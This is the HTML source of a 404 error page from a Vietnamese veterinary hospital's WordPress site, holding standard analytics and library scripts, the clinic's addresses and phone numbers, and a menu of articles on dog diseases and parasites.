<meta name="google-site-verification" content="i5hs4s0AwMJC-IZ_w5jbxLDK_uktWTZoX-E5pok4rv0" />
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" integrity="sha384-vFJXuSJphROIrBnz7yo7oB41mKfc8JzQZiCq4NCceLEaO4IHwicKwpJf9c9IpFgh" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" integrity="sha384-alpBpkh1PFOepccYVYDB4do5UnbKysX5WZXm3XxPqe5iKTfUKjNkCk9SaVuEZflJ" crossorigin="anonymous"></script>
<script src="https://dreampet.com.vn/wp-content/themes/lindo-builder/js/owl.carousel.min.js"></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHG6K5G');</script>
<!-- End Google Tag Manager -->
	<!-- Global site tag (gtag.js) - Google Ads: 10791321191 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10791321191"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10791321191');
</script>

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - BỆNH VIỆN THÚ Y DREAMPET</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:title" content="Page not found - BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="og:site_name" content="BỆNH VIỆN THÚ Y DREAMPET" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dreampet.com.vn/#website","url":"https://dreampet.com.vn/","name":"B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","description":"Thi\u00ean \u0111\u01b0\u1eddng c\u1ee7a th\u00fa c\u01b0ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreampet.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-109282473-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-109282473-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-109282473-1', {"forceSSL":"true","page_path":'\/404.html?page=' + document.location.pathname + document.location.search + '&from=' + document.referrer} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dreampet.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://dreampet.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dreampet.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://dreampet.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=abd29b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://dreampet.com.vn/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/dreampet.com.vn","hash_tracking":"false","ua":"UA-109282473-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dreampet.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreampet.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreampet.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.0.1" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><script>var ms_grabbing_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.10 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;color:#333;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:700;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2V4BWTJT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y2V4BWTJT2');
</script>	
<meta name="google-site-verification" content="nkn1CktdwlLrEh7kwDGkiWOaGn9uF9oQ_0gJcVJHWc8" />
</head>
<body class="error404 theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHG6K5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186891976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186891976-1');
</script>
	
	
<header>
  <section class="lindo_section lindo-header">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-1"> <a href="https://dreampet.com.vn" title="BỆNH VIỆN THÚ Y DREAMPET" class="logo"> <img src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="logo BỆNH VIỆN THÚ Y DREAMPET"> </a> </div>
        <div class="col-12 col-md-7">
          <div class="header_info">
                        <h2 class="hseo">BỆNH VIỆN THÚ Y DREAMPET - KHÁM ĐIỀU TRỊ BỆNH TẠI NHÀ</h2>
            			<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a style="color:#F00" href="tel:0966109688"><strong>0966.109.688</strong></a></p> 
<p>  <strong>CS 2:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a style="color:#F00" href="tel:0357999866"><strong>0357.999.866</strong>
				</a></p>    
            <p><strong>  Phục vụ tại nhà các quận: </strong>Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm ...- <a style="color:#F00" href="tel:0901203999"><strong>0901.203.999</strong>
              </a>
              </p>
          </div>
        </div>
        <div class="col-6 col-md-2">
          <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
          <p style="margin-top:8px"> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> </p>
        </div>
        <div class="col-6 col-md-2">
          <p>Languages</p>
          <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div> </div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  <section class="lindo_section lindo-menu">
    <div class="container">
      <div class="row">
        <div class="col w-100">
          <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-10' id='mega-menu-item-10'><a class="mega-menu-link" href="https://dreampet.com.vn/" tabindex="0">Trang chủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện chó<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-155-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-6' id='mega-menu-item-menu_widget_cat_recent_posts-6'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-noi-khoa/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cho-bi-non-mua-nhanh-chong-va-hieu-qua/" title="Điều trị chó bị nôn mửa nhanh chóng và hiệu quả">Việc chẩn đoán xác định nguyên nhân ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-va-trieu-chung-thuong-gap-khi-cho-bi-non-mua/" title="Nguyên nhân và triệu chứng thường gặp khi chó bị nôn mửa">Chó và mèo thường nôn mửa. Nguyên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-ruot-da-day-tren-cho-dieu-tri-de-nhung-nhieu-nguy-co-tiem/" title="Viêm ruột &#8211; dạ dày trên chó &#8211; điều trị dễ nhưng nhiều nguy cơ tiềm ẩn">Viêm dạ dày – ruột cấp tính trên chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cham-soc-va-dieu-tri-cho-bi-viem-gan-man-tinh/" title="Chăm sóc và điều trị chó bị viêm gan mãn tính">Viêm gan mãn tính là tình trạng gan bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-gan-man-tinh-nguyen-nhan-va-trieu-chung/" title="Chó bị viêm gan mãn tính &#8211; triệu chứng và nguyên nhân">Viêm gan mãn tính là một thuật ngữ y ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phe-quan-tren-cho-dieu-tri-va-phong-chong-dung-cach/" title="Viêm phế quản trên chó &#8211; điều trị và phòng tránh đúng cách">Ở bài viết trước Dreampet đã chia sẻ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-chay-nuoc-mui-dau-mua-tren-cho-benh-li-viem-phe-quan/" title="Ho, chảy nước mũi đầu mùa trên chó &#8211; bệnh lí viêm phế quản">Viêm phế quản trên chó-nỗi lo lắng ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-phong-tranh-benh-viem-phoi-o-cho-vi-khuan/" title="Cách điều trị và phòng tránh bệnh viêm phổi ở chó do vi khuẩn">&nbsp; Bệnh viêm phổi do vi khuẩn không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phoi-cho-vi-khuan-nhung-dieu-can-luu-y/" title="Viêm phổi chó do vi khuẩn &#8211; những điều cần lưu ý">&nbsp; Thời điểm giao mùa thu – đông ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-7' id='mega-menu-item-menu_widget_cat_recent_posts-7'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ngoai-khoa/" title="Bệnh ngoại khoa">Bệnh ngoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Các bạn nuôi chó cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Bệnh ngoài da ở chó là bệnh khá phổ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cham-soc-va-phong-tranh-cho-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị hiệu quả và chăm sóc an toàn chó bi ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-meo-bi-ngo-doc-strychnine-ngo-doc-thuoc-diet-chuot/" title="Chó mèo bị ngộ độc thuốc diệt chuột &#8211; những điều bạn nên biết">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-cham-soc-cho-bi-viem-tuy/" title="Điều trị và chăm sóc chó bị viêm tụy như thế nào??">Viêm tụy thường tiến triển nhanh ở ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-tuy-benh-li-kho-chan-doan-va-dieu-tri/" title="Chó bị viêm tụy &#8211; bệnh lí khó chẩn đoán và điều trị">Tuyến tụy là một phần của hệ ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-8' id='mega-menu-item-menu_widget_cat_recent_posts-8'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" title="Bệnh kỹ sinh trung">Bệnh kỹ sinh trung</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Với 1 bộ lông dài và dày như vậy, chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Bệnh ghẻ do Demodex (bệnh xà mâu) là ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" title="Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết">Đa số những chú cún đều từng mắc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phan-biet-bo-chet-ve-ran-o-cho/" title="Cách phân biệt bọ chét &amp; ve rận ở chó">Nhiều người vẫn thường nghĩ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/diet-bo-chet-cho-bang-tu-nhien/" title="Diệt bọ chét chó bằng liệu pháp tự nhiên &#8211; rẻ tiền &#8211; hiệu quả cao">Bọ chét vốn là cơn ác mộng của ...</a></li>
